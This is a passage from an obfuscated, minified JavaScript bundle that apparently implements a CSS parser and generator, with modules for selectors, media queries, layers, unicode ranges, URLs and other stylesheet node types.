E=kr(0x40b),h={'kind':String,'function':[String,null],'children':[[]]};function f(c){const kE=kr,l=this[kE(0xe93)];let N=null;this[kE(0xf8e)]===X['zt']?N=this[kE(0xcc8)]():this[kE(0xa38)](X['AJ']);const U=this[kE(0x2bb)](()=>{const kh=kE,K=this[kh(0x2d0)],I=this[kh(0xc4a)](this[kh(0x16a)][kh(0xb19)]);return!0x1===this[kh(0x8f6)]&&!0x1===this[kh(0xd3b)](K)&&this[kh(0x8ff)](),I;},()=>this[kE(0xc85)](this[kE(0xef1)](null,!0x1)));return this[kE(0x8f6)]||this[kE(0xa38)](X['no']),{'type':kE(0x40b),'loc':this[kE(0x4e5)](l,this[kE(0xe93)]),'kind':c,'function':N,'children':U};}function k(c){const kf=kr;c[kf(0xabd)]?this[kf(0x19e)](X['zt'],c[kf(0xabd)]+'('):this[kf(0x19e)](X['AJ'],'('),this[kf(0x863)](c),this[kf(0x19e)](X['no'],')');}},0x2011:(O,G,x)=>{'use strict';const kt=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f,'xxx':()=>E});var X=x(0x11ac);const E=kt(0xb2c),h=kt(0xf86),f={'value':String};function k(){const kk=kt,N=this[kk(0xe93)];return this[kk(0xa38)](X['Vw']),{'type':kk(0xf86),'loc':this[kk(0x4e5)](N,this[kk(0xe93)]),'value':this[kk(0xea3)](N+0x1)};}function c(N){const kc=kt;this[kc(0x19e)](X['Vw'],'#'+N[kc(0xb86)]);}},0x1ee1:(O,G,x)=>{'use strict';const kl=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kl(0xe36),h={'name':String};function f(){const kN=kl,c=this[kN(0xe93)];return this[kN(0xa38)](X['Vw']),{'type':kN(0xe36),'loc':this[kN(0x4e5)](c,this[kN(0xe93)]),'name':this[kN(0xea3)](c+0x1)};}function k(c){const kU=kl;this[kU(0x19e)](X['_i'],'#'+c[kU(0x4c7)]);}},0x218a:(O,G,x)=>{'use strict';const kK=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kK(0xc9a),h={'name':String};function f(){const ki=kK;return{'type':ki(0xc9a),'loc':this[ki(0x4e5)](this[ki(0xe93)],this[ki(0x500)]),'name':this[ki(0x975)](X['Vy'])};}function k(c){const kI=kK;this[kI(0x19e)](X['Vy'],c[kI(0x4c7)]);}},0x1454:(O,G,x)=>{'use strict';const kz=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=kz(0x1fe),f={'name':String};function k(){const kM=kz;let N=this[kM(0xe93)],U=this[kM(0x975)](X['Vy']);for(;this[kM(0xbf3)](E);)this[kM(0xa38)](X['_i']),U+='.'+this[kM(0x975)](X['Vy']);return{'type':kM(0x1fe),'loc':this[kM(0x4e5)](N,this[kM(0xe93)]),'name':U};}function c(N){const kp=kz;this[kp(0xe70)](N[kp(0x4c7)]);}},0x117c:(O,G,x)=>{'use strict';const kQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kQ(0x2d8),h={'children':[[kQ(0x1fe)]]};function f(){const kg=kQ,c=this[kg(0x238)]();for(this[kg(0x439)]();!this[kg(0x8f6)]&&(c[kg(0x83e)](this[kg(0x1fe)]()),this[kg(0x7b6)](0x0)===X['A9']);)this[kg(0x439)](),this[kg(0x8bd)](),this[kg(0x439)]();return{'type':kg(0x2d8),'loc':this[kg(0x8f9)](c),'children':c};}function k(c){const kD=kQ;this[kD(0x863)](c,()=>this[kD(0x19e)](X['A9'],','));}},0x2271:(O,G,x)=>{'use strict';const kB=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kB(0xe78),h={'modifier':[String,null],'mediaType':[String,null],'condition':[kB(0xc1d),null]};function f(){const kF=kB,c=this[kF(0xe93)];let l=null,N=null,U=null;if(this[kF(0x439)](),this[kF(0xf8e)]===X['Vy']&&this[kF(0x7b6)](0x1)!==X['AJ']){const K=this[kF(0x975)](X['Vy']),I=K[kF(0xec2)]();switch(kF(0x4bb)===I||kF(0xada)===I?(this[kF(0x439)](),l=I,N=this[kF(0x975)](X['Vy'])):N=K,this[kF(0x7b6)](0x0)){case X['Vy']:this[kF(0x439)](),this[kF(0x832)](kF(0xbb3)),U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}}else switch(this[kF(0xf8e)]){case X['Vy']:case X['AJ']:case X['zt']:U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}return{'type':kF(0xe78),'loc':this[kF(0x4e5)](c,this[kF(0xe93)]),'modifier':l,'mediaType':N,'condition':U};}function k(c){const kd=kB;c[kd(0x1b0)]?(c[kd(0x188)]&&this[kd(0x19e)](X['Vy'],c[kd(0x188)]),this[kd(0x19e)](X['Vy'],c[kd(0x1b0)]),c[kd(0x3b2)]&&(this[kd(0x19e)](X['Vy'],kd(0xbb3)),this[kd(0xe54)](c[kd(0x3b2)]))):c[kd(0x3b2)]&&this[kd(0xe54)](c[kd(0x3b2)]);}},0xfc5:(O,G,x)=>{'use strict';const kW=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kW(0xc0a),h={'children':[[kW(0xe78)]]};function f(){const ke=kW,c=this[ke(0x238)]();for(this[ke(0x439)]();!this[ke(0x8f6)]&&(c[ke(0x83e)](this[ke(0xe78)]()),this[ke(0xf8e)]===X['A9']);)this[ke(0x8bd)]();return{'type':ke(0xc0a),'loc':this[ke(0x8f9)](c),'children':c};}function k(c){const kn=kW;this[kn(0x863)](c,()=>this[kn(0x19e)](X['A9'],','));}},0x76a:(O,G,x)=>{'use strict';const ku=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x26,h=ku(0xd26),f={};function k(){const kw=ku,N=this[kw(0xe93)];return this[kw(0x5d7)](E),{'type':kw(0xd26),'loc':this[kw(0x4e5)](N,this[kw(0xe93)])};}function c(){const kR=ku;this[kR(0x19e)](X['_i'],'&');}},0x7df:(O,G,x)=>{'use strict';const kJ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kJ(0x681),h={'nth':[kJ(0xe35),kJ(0xc9a)],'selector':[kJ(0xdb6),null]};function f(){const kS=kJ;this[kS(0x439)]();const c=this[kS(0xe93)];let l,N=c,U=null;return l=this[kS(0x693)](0x0,kS(0xaf3))||this[kS(0x693)](0x0,kS(0x5d8))?this[kS(0xc9a)]():this[kS(0xe35)](),N=this[kS(0xe93)],this[kS(0x439)](),this[kS(0x693)](0x0,'of')&&(this[kS(0x8bd)](),U=this[kS(0xdb6)](),N=this[kS(0xe93)]),{'type':kS(0x681),'loc':this[kS(0x4e5)](c,N),'nth':l,'selector':U};}function k(c){const kA=kJ;this[kA(0xe54)](c[kA(0x7a0)]),null!==c[kA(0x91c)]&&(this[kA(0x19e)](X['Vy'],'of'),this[kA(0xe54)](c[kA(0x91c)]));}},0x6cc:(O,G,x)=>{'use strict';const kT=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kT(0xef0),h={'value':String};function f(){const kj=kT;return{'type':kj(0xef0),'loc':this[kj(0x4e5)](this[kj(0xe93)],this[kj(0x500)]),'value':this[kj(0x975)](X['wN'])};}function k(c){const kZ=kT;this[kZ(0x19e)](X['wN'],c[kZ(0xb86)]);}},0x1585:(O,G,s)=>{'use strict';const ko=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=ko(0xa0f),X={'value':String};function E(){const kq=ko,f=this[kq(0xe93)];return this[kq(0x8bd)](),{'type':kq(0xa0f),'loc':this[kq(0x4e5)](f,this[kq(0xe93)]),'value':this[kq(0xea3)](f)};}function h(f){const kY=ko;this[kY(0xe70)](f[kY(0xb86)]);}},0x1cb1:(O,G,x)=>{'use strict';const ky=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=ky(0x82c),h={'children':[[]]};function f(c,l){const kL=ky,N=this[kL(0xe93)];let U=null;return this[kL(0xa38)](X['AJ']),U=c[kL(0xe04)](this,l),this[kL(0x8f6)]||this[kL(0xa38)](X['no']),{'type':kL(0x82c),'loc':this[kL(0x4e5)](N,this[kL(0xe93)]),'children':U};}function k(c){const kV=ky;this[kV(0x19e)](X['AJ'],'('),this[kV(0x863)](c),this[kV(0x19e)](X['no'],')');}},0x2525:(O,G,x)=>{'use strict';const km=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=km(0xef2),h={'value':String};function f(){const kP=km;return{'type':kP(0xef2),'loc':this[kP(0x4e5)](this[kP(0xe93)],this[kP(0x500)]),'value':this[kP(0xea7)](X['Ne'])};}function k(c){const kC=km;this[kC(0x19e)](X['Ne'],c[kC(0xb86)]+'%');}},0x6a6:(O,G,x)=>{'use strict';const c0=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c0(0x997),h=c0(0xabd),f={'name':String,'children':[[c0(0xef1)],null]};function k(){const c1=c0,N=this[c1(0xe93)];let U,K,I=null;return this[c1(0xa38)](X['Qx']),this[c1(0xf8e)]===X['zt']?(U=this[c1(0xcc8)](),K=U[c1(0xec2)](),this[c1(0x2cf)](0x0)==X['no']?I=this[c1(0x238)]():hasOwnProperty[c1(0xe04)](this[c1(0xf42)],K)?(this[c1(0x439)](),I=this[c1(0xf42)][K][c1(0xe04)](this),this[c1(0x439)]()):(I=this[c1(0x238)](),I[c1(0x83e)](this[c1(0xef1)](null,!0x1))),this[c1(0xa38)](X['no'])):U=this[c1(0x975)](X['Vy']),{'type':c1(0x997),'loc':this[c1(0x4e5)](N,this[c1(0xe93)]),'name':U,'children':I};}function c(N){const c2=c0;this[c2(0x19e)](X['Qx'],':'),null===N[c2(0x863)]?this[c2(0x19e)](X['Vy'],N[c2(0x4c7)]):(this[c2(0x19e)](X['zt'],N[c2(0x4c7)]+'('),this[c2(0x863)](N),this[c2(0x19e)](X['no'],')'));}},0x866:(O,G,x)=>{'use strict';const c3=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c3(0xe76),h=c3(0xabd),f={'name':String,'children':[[c3(0xef1)],null]};function k(){const c4=c3,N=this[c4(0xe93)];let U,K,I=null;return this[c4(0xa38)](X['Qx']),this[c4(0xa38)](X['Qx']),this[c4(0xf8e)]===X['zt']?(U=this[c4(0xcc8)](),K=U[c4(0xec2)](),this[c4(0x2cf)](0x0)==X['no']?I=this[c4(0x238)]():hasOwnProperty[c4(0xe04)](this[c4(0xf42)],K)?(this[c4(0x439)](),I=this[c4(0xf42)][K][c4(0xe04)](this),this[c4(0x439)]()):(I=this[c4(0x238)](),I[c4(0x83e)](this[c4(0xef1)](null,!0x1))),this[c4(0xa38)](X['no'])):U=this[c4(0x975)](X['Vy']),{'type':c4(0xe76),'loc':this[c4(0x4e5)](N,this[c4(0xe93)]),'name':U,'children':I};}function c(N){const c5=c3;this[c5(0x19e)](X['Qx'],':'),this[c5(0x19e)](X['Qx'],':'),null===N[c5(0x863)]?this[c5(0x19e)](X['Vy'],N[c5(0x4c7)]):(this[c5(0x19e)](X['zt'],N[c5(0x4c7)]+'('),this[c5(0x863)](N),this[c5(0x19e)](X['no'],')'));}},0xf52:(O,G,x)=>{'use strict';const c7=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2f;function h(){const c6=a2a;switch(this[c6(0x439)](),this[c6(0xf8e)]){case X['wN']:return this[c6(0xef0)]();case X['zt']:return this[c6(0x824)](this[c6(0xc4a)],this[c6(0x16a)][c6(0xb19)]);default:this[c6(0x8ff)](c6(0x125));}}const f=c7(0xcc1),k={'left':[c7(0xef0),c7(0x824)],'right':[c7(0xef0),c7(0x824),null]};function N(){const c8=c7,K=this[c8(0xe93)],I=h[c8(0xe04)](this);let z=null;return this[c8(0x439)](),this[c8(0xbf3)](E)&&(this[c8(0x5d7)](E),z=h[c8(0xe04)](this)),{'type':c8(0xcc1),'loc':this[c8(0x4e5)](K,this[c8(0xe93)]),'left':I,'right':z};}function U(K){const c9=c7;this[c9(0xe54)](K[c9(0xe8c)]),this[c9(0x19e)](X['_i'],'/'),K[c9(0x3b9)]?this[c9(0xe54)](K[c9(0x3b9)]):this[c9(0xe54)](X['wN'],0x1);}},0xc13:(O,G,x)=>{'use strict';const ca=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);function E(){const cb=a2a;return this[cb(0x2d0)]>0x0&&this[cb(0x680)](-0x1)===X['M$']?this[cb(0x2d0)]>0x1?this[cb(0x7f4)](this[cb(0x2d0)]-0x1):this[cb(0x9fa)]:this[cb(0xe93)];}const h=ca(0xef1),f={'value':String};function k(N,U){const cv=ca,K=this[cv(0x7f4)](this[cv(0x2d0)]);let I;return this[cv(0xfaf)](this[cv(0x2d0)],N||this[cv(0x489)]),I=U&&this[cv(0xe93)]>K?E[cv(0xe04)](this):this[cv(0xe93)],{'type':cv(0xef1),'loc':this[cv(0x4e5)](K,I),'value':this[cv(0xabc)](K,I)};}function c(N){const cH=ca;this[cH(0xe70)](N[cH(0xb86)]);}},0x21d3:(O,G,x)=>{'use strict';const cs=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const cO=a2a;return this[cO(0xef1)](this[cO(0x888)],!0x0);}function h(){const cG=a2a,I=this[cG(0xdb6)]();return cG(0xef1)!==I[cG(0xab5)]&&!0x1===this[cG(0x8f6)]&&this[cG(0xf8e)]!==X['X6']&&this[cG(0x8ff)](),I;}const f=cs(0x6a7),k=cs(0x256),N={'prelude':[cs(0xdb6),cs(0xef1)],'block':[cs(0x385)]};function U(){const cx=cs,I=this[cx(0x2d0)],z=this[cx(0xe93)];let M,p;return M=this[cx(0xb3b)]?this[cx(0x2bb)](h,E):E[cx(0xe04)](this,I),p=this[cx(0x385)](!0x0),{'type':cx(0x6a7),'loc':this[cx(0x4e5)](z,this[cx(0xe93)]),'prelude':M,'block':p};}function K(I){const cX=cs;this[cX(0xe54)](I[cX(0xbdc)]),this[cX(0xe54)](I[cX(0x34d)]);}},0x25d9:(O,G,x)=>{'use strict';const cr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cr(0xa4d),h={'root':[cr(0xdb6),cr(0xef1),null],'limit':[cr(0xdb6),cr(0xef1),null]};function f(){const cE=cr;let c=null,l=null;this[cE(0x439)]();const N=this[cE(0xe93)];return this[cE(0xf8e)]===X['AJ']&&(this[cE(0x8bd)](),this[cE(0x439)](),c=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),this[cE(0x2cf)](0x0)===X['Vy']&&(this[cE(0x439)](),this[cE(0x832)]('to'),this[cE(0x439)](),this[cE(0xa38)](X['AJ']),this[cE(0x439)](),l=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),{'type':cE(0xa4d),'loc':this[cE(0x4e5)](N,this[cE(0xe93)]),'root':c,'limit':l};}function k(c){const ch=cr;c[ch(0xc19)]&&(this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0xc19)]),this[ch(0x19e)](X['no'],')')),c[ch(0x7c8)]&&(this[ch(0x19e)](X['Vy'],'to'),this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0x7c8)]),this[ch(0x19e)](X['no'],')'));}},0x96c:(O,G,s)=>{'use strict';const cf=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cf(0xbaa),X={'children':[[cf(0x387),cf(0xe36),cf(0x4e8),cf(0x9c6),cf(0x997),cf(0xe76),cf(0x653)]]};function E(){const ct=cf,f=this[ct(0xc4a)](this[ct(0x16a)][ct(0xbaa)]);return null===this[ct(0x7c4)](f)&&this[ct(0x8ff)](ct(0x963)),{'type':ct(0xbaa),'loc':this[ct(0x8f9)](f),'children':f};}function h(f){const ck=cf;this[ck(0x863)](f);}},0x13a4:(O,G,x)=>{'use strict';const cc=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=cc(0xdb6),h=cc(0x91c),f={'children':[[cc(0xbaa),cc(0xef1)]]};function k(){const cl=cc,N=this[cl(0x238)]();for(;!this[cl(0x8f6)]&&(N[cl(0x83e)](this[cl(0xbaa)]()),this[cl(0xf8e)]===X['A9']);)this[cl(0x8bd)]();return{'type':cl(0xdb6),'loc':this[cl(0x8f9)](N),'children':N};}function c(N){const cN=cc;this[cN(0x863)](N,()=>this[cN(0x19e)](X['A9'],','));}},0x1bb8:(O,G,x)=>{'use strict';const cU=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac),E=x(0x18bf);const h=cU(0xfba),f={'value':String};function k(){const cK=cU;return{'type':cK(0xfba),'loc':this[cK(0x4e5)](this[cK(0xe93)],this[cK(0x500)]),'value':(0x0,E['D'])(this[cK(0x975)](X['Qf']))};}function c(N){const ci=cU;this[ci(0x19e)](X['Qf'],(0x0,E['l'])(N[ci(0xb86)]));}},0x16dd:(O,G,x)=>{'use strict';const cz=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);const E=0x21;function h(){const cI=a2a;return this[cI(0xef1)](null,!0x1);}const f=cz(0x182),k=cz(0xb75),N={'children':[[cz(0x2ac),cz(0x205),cz(0x13d),cz(0xfb4),cz(0x6a7),cz(0xef1)]]};function U(){const cM=cz,I=this[cM(0xe93)],z=this[cM(0x238)]();let M;for(;!this[cM(0x8f6)];){switch(this[cM(0xf8e)]){case X['M$']:this[cM(0x8bd)]();continue;case X['Mw']:if(this[cM(0x708)](this[cM(0xe93)]+0x2)!==E){this[cM(0x8bd)]();continue;}M=this[cM(0x2ac)]();break;case X['lh']:M=this[cM(0x205)]();break;case X['zG']:M=this[cM(0x13d)]();break;case X['zu']:M=this[cM(0x2bb)](this[cM(0xfb4)],h);break;default:M=this[cM(0x2bb)](this[cM(0x6a7)],h);}z[cM(0x83e)](M);}return{'type':cM(0x182),'loc':this[cM(0x4e5)](I,this[cM(0xe93)]),'children':z};}function K(I){const cp=cz;this[cp(0x863)](I);}},0x839:(O,G,x)=>{'use strict';const cQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cQ(0x1d9),h={'declaration':cQ(0x813)};function f(){const cg=cQ,c=this[cg(0xe93)];this[cg(0xa38)](X['AJ']),this[cg(0x439)]();const l=this[cg(0x813)]();return this[cg(0x8f6)]||this[cg(0xa38)](X['no']),{'type':cg(0x1d9),'loc':this[cg(0x4e5)](c,this[cg(0xe93)]),'declaration':l};}function k(c){const cD=cQ;this[cD(0x19e)](X['AJ'],'('),this[cD(0xe54)](c[cD(0x26a)]),this[cD(0x19e)](X['no'],')');}},0x24dc:(O,G,x)=>{'use strict';const cF=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>k,'parse':()=>U,'structure':()=>N});var X=x(0x11ac);const E=0x2a,h=0x7c;function f(){const cB=a2a;this[cB(0xf8e)]!==X['Vy']&&!0x1===this[cB(0xbf3)](E)&&this[cB(0x8ff)](cB(0xab1)),this[cB(0x8bd)]();}const k=cF(0x387),N={'name':String};function U(){const cd=cF,I=this[cd(0xe93)];return this[cd(0xbf3)](h)?(this[cd(0x8bd)](),f[cd(0xe04)](this)):(f[cd(0xe04)](this),this[cd(0xbf3)](h)&&(this[cd(0x8bd)](),f[cd(0xe04)](this))),{'type':cd(0x387),'loc':this[cd(0x4e5)](I,this[cd(0xe93)]),'name':this[cd(0xea3)](I)};}function K(I){const cW=cF;this[cW(0xe70)](I[cW(0x4c7)]);}},0xf7d:(O,G,x)=>{'use strict';const cR=a2a;x['r'](G),x['d'](G,{'generate':()=>g,'name':()=>z,'parse':()=>Q,'structure':()=>M});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x3f;function N(D,B){const ce=a2a;let F=0x0;for(let W=this[ce(0xe93)]+D;W<this[ce(0x500)];W++){const w=this[ce(0x708)](W);if(w===f&&B&&0x0!==F)return N[ce(0xe04)](this,D+F+0x1,!0x1),-0x1;(0x0,X['tB'])(w)||this[ce(0x8ff)](B&&0x0!==F?ce(0x960)+(F<0x6?ce(0x502):'')+ce(0xf6b):F<0x6?ce(0x581):ce(0xc40),W),++F>0x6&&this[ce(0x8ff)](ce(0x9f2),W);}return this[ce(0x8bd)](),F;}function U(D){const cn=a2a;let B=0x0;for(;this[cn(0xbf3)](k);)++B>D&&this[cn(0x8ff)](cn(0xa2f)),this[cn(0x8bd)]();}function K(D){const cu=a2a;this[cu(0x708)](this[cu(0xe93)])!==D&&this[cu(0x8ff)]((D===E?cu(0xcea):cu(0x960))+cu(0xf6b));}function I(){const cw=a2a;let D=0x0;switch(this[cw(0xf8e)]){case X['wN']:if(D=N[cw(0xe04)](this,0x1,!0x0),this[cw(0xbf3)](k)){U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xf8e)]===X['fg']||this[cw(0xf8e)]===X['wN']){K[cw(0xe04)](this,f),N[cw(0xe04)](this,0x1,!0x1);break;}break;case X['fg']:D=N[cw(0xe04)](this,0x1,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;default:if(this[cw(0x5d7)](E),this[cw(0xf8e)]===X['Vy']){D=N[cw(0xe04)](this,0x0,!0x0),D>0x0&&U[cw(0xe04)](this,0x6-D);break;}if(this[cw(0xbf3)](k)){this[cw(0x8bd)](),U[cw(0xe04)](this,0x5);break;}this[cw(0x8ff)](cw(0x6ed));}}const z=cR(0xdea),M={'value':String};function Q(){const cJ=cR,D=this[cJ(0xe93)];return this[cJ(0x832)]('u'),I[cJ(0xe04)](this),{'type':cJ(0xdea),'loc':this[cJ(0x4e5)](D,this[cJ(0xe93)]),'value':this[cJ(0xea3)](D)};}function g(D){const cS=cR;this[cS(0xe70)](D[cS(0xb86)]);}},0x1d78:(O,G,x)=>{'use strict';const cA=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x15b1),E=x(0x18bf),h=x(0x11ac);const f=cA(0xc57),k={'value':String};function N(){const cT=cA,K=this[cT(0xe93)];let I;switch(this[cT(0xf8e)]){case h['s0']:I=X['D'](this[cT(0x975)](h['s0']));break;case h['zt']:this[cT(0x761)](this[cT(0xe93)],this[cT(0x500)],cT(0x665))||this[cT(0x8ff)](cT(0xc07)),this[cT(0xa38)](h['zt']),this[cT(0x439)](),I=E['D'](this[cT(0x975)](h['Qf'])),this[cT(0x439)](),this[cT(0x8f6)]||this[cT(0xa38)](h['no']);break;default:this[cT(0x8ff)](cT(0xd53));}return{'type':cT(0xc57),'loc':this[cT(0x4e5)](K,this[cT(0xe93)]),'value':I};}function U(K){const cj=cA;this[cj(0x19e)](h['s0'],X['l'](K[cj(0xb86)]));}},0x2298:(O,G,s)=>{'use strict';const cZ=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cZ(0xb19),X={'children':[[]]};function E(){const co=cZ,f=this[co(0xe93)],k=this[co(0xc4a)](this[co(0x16a)][co(0xb19)]);return{'type':co(0xb19),'loc':this[co(0x4e5)](f,this[co(0xe93)]),'children':k};}function h(f){const cq=cZ;this[cq(0x863)](f);}},0x320:(O,G,x)=>{'use strict';const cY=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=Object[cY(0x2a1)]({'type':cY(0x442),'loc':null,'value':'\x20'}),h=cY(0x442),f={'value':String};function k(){const cy=cY;return this[cy(0xa38)](X['M$']),E;}function c(N){const cL=cY;this[cL(0x19e)](X['M$'],N[cL(0xb86)]);}},0x6d7:(Y,b0,b1)=>{'use strict';const cV=a2a;b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2[cV(0xad7)],'Atrule':()=>b3[cV(0xad7)],'AtrulePrelude':()=>b4[cV(0xad7)],'AttributeSelector':()=>b5[cV(0xad7)],'Block':()=>b6[cV(0xad7)],'Brackets':()=>b7[cV(0xad7)],'CDC':()=>b8[cV(0xad7)],'CDO':()=>b9[cV(0xad7)],'ClassSelector':()=>bb[cV(0xad7)],'Combinator':()=>ba[cV(0xad7)],'Comment':()=>bv[cV(0xad7)],'Condition':()=>bH[cV(0xad7)],'Declaration':()=>bO[cV(0xad7)],'DeclarationList':()=>bG[cV(0xad7)],'Dimension':()=>bs[cV(0xad7)],'Feature':()=>bx[cV(0xad7)],'FeatureFunction':()=>bX[cV(0xad7)],'FeatureRange':()=>br[cV(0xad7)],'Function':()=>bE[cV(0xad7)],'GeneralEnclosed':()=>bh[cV(0xad7)],'Hash':()=>bf[cV(0xad7)],'IdSelector':()=>bk[cV(0xad7)],'Identifier':()=>bt[cV(0xad7)],'Layer':()=>bc[cV(0xad7)],'LayerList':()=>bl[cV(0xad7)],'MediaQuery':()=>bN[cV(0xad7)],'MediaQueryList':()=>bU[cV(0xad7)],'NestingSelector':()=>bK[cV(0xad7)],'Nth':()=>bi[cV(0xad7)],'Number':()=>bI[cV(0xad7)],'Operator':()=>bz[cV(0xad7)],'Parentheses':()=>bM[cV(0xad7)],'Percentage':()=>bp[cV(0xad7)],'PseudoClassSelector':()=>bQ[cV(0xad7)],'PseudoElementSelector':()=>bg[cV(0xad7)],'Ratio':()=>bD[cV(0xad7)],'Raw':()=>bB[cV(0xad7)],'Rule':()=>bF[cV(0xad7)],'Scope':()=>bd[cV(0xad7)],'Selector':()=>bW[cV(0xad7)],'SelectorList':()=>be[cV(0xad7)],'String':()=>bn[cV(0xad7)],'StyleSheet':()=>bu[cV(0xad7)],'SupportsDeclaration':()=>bw[cV(0xad7)],'TypeSelector':()=>bR[cV(0xad7)],'UnicodeRange':()=>bJ[cV(0xad7)],'Url':()=>bS[cV(0xad7)],'Value':()=>bA[cV(0xad7)],'WhiteSpace':()=>bT[cV(0xad7)]});var b2=b1(0x1a26),b3=b1(0xdc2),b4=b1(0x1a05),b5=b1(0x578),b6=b1(0x39c),b7=b1(0x23c0),b8=b1(0x2305),b9=b1(0x631),bb=b1(0x41c),ba=b1(0x92b),bv=b1(0x1334),bH=b1(0xcbc),bO=b1(0x23d),bG=b1(0x201),bs=b1(0x1fa5),bx=b1(0xe8b),bX=b1(0x753),br=b1(0x752),bE=b1(0x621),bh=b1(0x142),bf=b1(0x2011),bt=b1(0x218a),bk=b1(0x1ee1),bc=b1(0x1454),bl=b1(0x117c),bN=b1(0x2271),bU=b1(0xfc5),bK=b1(0x76a),bi=b1(0x7df),bI=b1(0x6cc),bz=b1(0x1585),bM=b1(0x1cb1),bp=b1(0x2525),bQ=b1(0x6a6),bg=b1(0x866),bD=b1(0xf52),bB=b1(0xc13),bF=b1(0x21d3),bd=b1(0x25d9),bW=b1(0x96c),be=b1(0x13a4),bn=b1(0x1bb8),bu=b1(0x16dd),bw=b1(0x839),bR=b1(0x24dc),bJ=b1(0xf7d),bS=b1(0x1d78),bA=b1(0x2298),bT=b1(0x320);},0x791:(Y,b0,b1)=>{'use strict';b1['r'](b0),b1['d'](b0,{'AnPlusB':()=>b2,'Atrule':()=>b3,'AtrulePrelude':()=>b4,'AttributeSelector':()=>b5,'Block':()=>b6,'Brackets':()=>b7,'CDC':()=>b8,'CDO':()=>b9,'ClassSelector':()=>bb,'Combinator':()=>ba,'Comment':()=>bv,'Condition':()=>bH,'Declaration':()=>bO,'DeclarationList':()=>bG,'Dimension':()=>bs,'Feature':()=>bx,'FeatureFunction':()=>bX,'FeatureRange':()=>br,'Function':()=>bE,'GeneralEnclosed':()=>bh,'Hash':()=>bf,'IdSelector':()=>bk,'Identifier':()=>bt,'Layer':()=>bc,'LayerList':()=>bl,'MediaQuery':()=>bN,'MediaQueryList':()=>bU,'NestingSelector':()=>bK,'Nth':()=>bi,'Number':()=>bI,'Operator':()=>bz,'Parentheses':()=>bM,'Percentage':()=>bp,'PseudoClassSelector':()=>bQ,'PseudoElementSelector':()=>bg,'Ratio':()=>bD,'Raw':()=>bB,'Rule':()=>bF,'Scope':()=>bd,'Selector':()=>bW,'SelectorList':()=>be,'String':()=>b